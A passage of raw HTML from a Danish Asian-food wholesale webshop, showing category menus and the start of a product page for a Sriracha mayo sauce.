	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-61896" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-61896 status-publish first instock product_cat-andre-sovser has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2026/01/30904_1_30904-150x150.png" data-thumb-alt="30904" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png" class="wp-post-image woodmart-no-webp wp-post-image" alt="30904" title="30904_1_30904.png" data-caption="" data-src="https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png" data-large_image="https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png 500w, https://kft.dk/wp-content/uploads/2026/01/30904_1_30904-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/30904_1_30904-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/sovs/">
					Sovs				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/sovs/andre-sovser/" class="wd-last-link">
					Andre sovser				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Sriracha Mayo Sovs, 460g, Uni-Eagle, THA				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/soed-ris-18kg-sunlee-tha-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/soed-ris-18kg-sunlee-tha-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/10/70224k_1_70224k-150x150.png" class="attachment-thumbnail size-thumbnail" alt="70224k" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/10/70224k_1_70224k-150x150.png 150w, https://kft.dk/wp-content/uploads/2025/10/70224k_1_70224k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/10/70224k_1_70224k.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/soed-ris-18kg-sunlee-tha-2/" class="wd-entities-title">
						Sød ris 18kg, Orice, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/sriracha-chili-mayo-200ml-uni-eagle-tha/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/sriracha-chili-mayo-200ml-uni-eagle-tha/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/sriracha-chili-mayo-200ml-uni-eagle-tha/" class="wd-entities-title">
						Sriracha Chili Mayo, 215g, Uni-Eagle, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
